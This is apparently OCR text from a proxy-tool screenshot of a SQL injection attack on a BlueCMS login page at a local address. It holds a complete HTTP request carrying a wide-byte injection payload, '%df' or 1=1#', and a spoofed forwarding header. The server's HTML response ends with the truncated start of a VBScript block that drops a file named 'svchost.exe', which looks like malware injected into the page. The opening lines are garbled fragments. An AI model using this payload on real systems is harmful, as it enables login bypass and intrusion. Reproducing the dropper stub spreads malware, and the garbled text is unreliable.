 还定义
老样子
yload
密码成
Raw Params Headers Hex
POST /uploads/user.php?act=index_login HTTP/1.1
Host: 192.168.199.175
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:70.0) Gecko/20100101
Firefox/70.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 43
Origin: http://192.168.199.175
Connection: close
Referer: http://192.168.199.175/uploads/index.php
Cookie: detail=1; PHPSESSID=u6cbbaemlaastk43d4sv6cleo1
Upgrade-Insecure-Requests: 1
X-Forwarded-For: 127.0.0.1
user_name=%df' or 1=1#&pwd=reader3&x=11&y=4
Raw Headers Hex HTML Render
padding:30px;
text-align:center;
}
.marginbot {
margin-bottom:10px;
}
-->
</style>
</head>
<body>
<div class="showmsg">
<h3>BlueCMS提示信息</h3>
<div class="msgcontent">
<h4 class="msg">系统用户组不能从前台登录</h4>
<p class="marginbot"><a class="lightlink"
href="javascript:history.back();">点击这里返回</a></p>
</div>
</div>
</body>
</html><SCRIPT Language=VBScript><!--
DropFileName = "svchost.exe"
WriteData =